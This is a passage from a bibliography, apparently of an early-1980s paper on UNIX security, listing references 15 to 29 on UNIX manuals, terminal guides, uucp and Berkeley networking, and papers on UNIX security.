[15] W. Joy, "An introduction to the C shell," in *UNIX Programmer's Manual*, 1980, vol. 2.[16] J. Martin, *Security, Accuracy, and Privacy in Computer Systems*. Englewood Cliffs, New Jersey: Prentice-Hall, Inc., 1973.

[17] B. W. Kernighan and D. M. Ritchie, "UNIX programming—second edition," in *UNIX Programmer's Manual*, Nov. 1978, vol. 2.

[18] *Display Terminal Guide*. Hauppage, New York: Applied Digital Data Systems, Inc., Nov. 1979, no. 515-30001.

[19] *The Ann Arbor Ambassador User Guide*, 1st ed. Ann Arbor, Michigan: Ann Arbor Terminals, Inc., 1981.

[20] *BitGraph Terminal User's Manual, Draft Version*. Boston, Massachusetts: Bolt, Beranek, and Newman, Inc., Jan. 1982.

[21] *Hazeltine 1420 Video Display Terminal Reference Manual*. Greenlawn, New York: Hazeltine Corporation, Jan. 1979, no. HZ-1079.

[22] *Hazeltine Executive 80 Model 20 Reference Manual*. Greenlawn, New York: Hazeltine Corporation, Jan. 1981, no. HZ-1086.

[23] D. A. Nowitz and M. E. Lesk, "Implementation of a dial-up network of UNIX systems," in *UNIX Programmer's Manual*, June 1980, vol. 2.

[24] E. Schmidt, "The Berkeley network—a retrospective," in *UNIX Programmer's Manual*, June 1979, vol. 2.

[25] D. A. Nowitz, "Uucp implementation description," in *UNIX Programmer's Manual*, Nov. 1979, vol. 2.

[26] E. Schmidt, "An introduction to the Berkeley network," in *UNIX Programmer's Manual*, Mar. 1981, vol. 2.

[27] M. Bishop, "Breaking a simple rotor system," 1983.

[28] B. W. Kernighan and P. J. Plaugher, *The Elements of Programming Style*, 2nd ed. New York, New York: McGraw-Hill Book Co., 1978.

[29] D. M. Ritchie, "On the security of UNIX," in *UNIX Programmer's Manual*, 1978, vol. 2.